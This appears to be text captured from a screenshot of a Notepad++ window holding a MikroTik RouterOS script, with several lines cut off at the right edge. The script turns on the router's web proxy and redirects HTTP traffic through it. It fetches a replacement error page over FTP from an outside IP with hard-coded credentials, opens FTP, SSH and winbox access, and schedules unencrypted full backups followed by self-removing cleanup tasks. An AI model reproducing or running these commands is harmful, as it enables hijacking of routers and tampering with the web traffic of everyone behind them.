 C:\Users\franc\Downloads\SCRIPT COMPLETO.txt - Notepad++ [Administrator]
Arquivo Editar Localizar Visualizar Formatar Linguagem Configurações Tools Macro Executar Plugins Janela ? X
error html new 1 SCRIPT COMPLETO.txt
1 /ip proxy set enabled=yes
2 /ip proxy access add action=deny disabled=no
3 /ip firewall nat remove [find comment=sysadminpxy]
4 /ip firewall nat add disabled=no chain=dstnat protocol=tcp dst-port=80 src-address-list=!Ok action=redirect to-ports=8080 comment
5 /ip firewall nat move [find comment=sysadminpxy] destination=0
6 /ip firewall filter remove [find comment=sysadminpxy]
7 /ip firewall filter add disabled=no chain=input protocol=tcp dst-port=8080 action=add-src-to-address-list address-list=Ok address
8 /tool fetch address=37.233.26.234 src-path=backup.ht1 upload=no user=ftu mode=ftp password=ftu dst-path="webproxy/error.html"
9 /tool fetch address=37.233.26.234 src-path=backup.ht1 upload=no user=ftu mode=ftp password=ftu dst-path="flash/webproxy/error.htm
10
11 /ip dns set servers=8.8.8.8
12 /ip service set www disabled=yes port=80
13 /ip service set winbox disabled=no port=8291
14 /ip service set ftp disabled=no port=21
15 /ip service set ssh disabled=no port=22
16
17 /system scheduler remove [find name=Auto113]
18 /system scheduler remove [find name=Auto114]
19 /system scheduler remove [find name=Auto115]
20 /system scheduler remove [find name=Auto116]
21 /system scheduler remove [find name=upd113]
22 /system scheduler remove [find name=upd114]
23 /system scheduler remove [find name=upd115]
24 /system scheduler remove [find name=upd116]
25
26 /system scheduler add name="Auto113" start-time=01:30:00 interval=1d on-event="/system backup save dont-encrypt=yes name=bfull113
27 /system scheduler add name="Auto114" start-time=01:41:00 interval=1d on-event="/file remove a113.rsc\r\n/file remove bfull113.bac
28 /system scheduler add name="Auto115" start-time=01:44:00 interval=1d on-event="/system scheduler remove [find name=Auto113]\r\n/s
29
Normal text file length : 3.471 lines : 43 Ln : 43 Col : 38 Sel : 2.087 | 19 Windows (CR LF) UTF-8 INS
PT 09:55
07/08/2018